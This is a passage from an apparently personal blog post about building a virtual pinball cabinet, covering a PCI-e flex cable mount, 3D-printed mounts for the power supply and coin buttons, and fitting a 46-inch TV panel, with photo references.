
<p>I ended up getting a PCI-e flex cable and mounted it to the side with a stand to survive gravity.


I also 3d printed custom mounts for the power supply and coin buttons so i could mount momentary switches and use the coin buttons as inputs for the virtuapin controller + digital plunger.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball11.jpg">
<img src="https://markyoung.us/images/pinball/pinball12.jpg">
<img src="https://markyoung.us/images/pinball/pinball14.jpg">
<br/></p>

<p>Next I found a 46&#8221; TV that fit like a dream after removing the LCD from the panel. I ended up mounting it similar to this (not my pinball in this photo):
<br/>
<img src="https://markyoung.us/images/pinball/notmine.jpg">
<br/></p>

